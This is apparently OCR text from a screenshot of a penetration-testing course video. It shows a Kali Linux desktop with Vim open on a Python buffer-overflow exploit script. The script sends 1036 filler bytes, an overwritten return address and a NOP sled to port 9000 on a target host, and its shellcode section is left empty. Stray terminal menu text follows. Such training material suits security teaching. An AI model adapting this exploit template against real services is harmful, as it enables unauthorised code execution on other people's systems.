 VirtualBox VM Machine View Devices Help Vivek Ramachandran
Kali Linux Latest [Running]
Applications Places Wed Jun 25, 4:13 AM root
exploit-meterpreter.py + (~) – VIM
File Edit View Search Terminal Tabs Help
exploit-meterpreter.py + (~) - VIM root@PentesterAcademy: ~ root@PentesterAcademy: ~
#!/usr/bin/python
import socket, sys
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((sys.argv[1], 9000))
buffer = "A"*1036
buffer += "\x30\xf7\x22\x00" # Overwrite RET Address on th
buffer += "\x90"*10 # NOP SLED
buffer += (
sock.send(buffer)
sock.close()
-- INSERT -- 15,12 All
Open Terminal
Open Tab
Close Tab
Copy
Paste
Profiles
Show Menubar
Input Methods
System (Simple)
None
Simple
Amharic (EZ+)
Cedilla
Cyrillic (Transliterated)
Inuktitut (Transliterated)
IPA
Multipress
Thai-Lao
Tigrigna-Eritrean (EZ+)
Tigrigna-Ethiopian (EZ+)
Vietnamese (VIQR)
X Input Method
exploit-meterpreter.py
1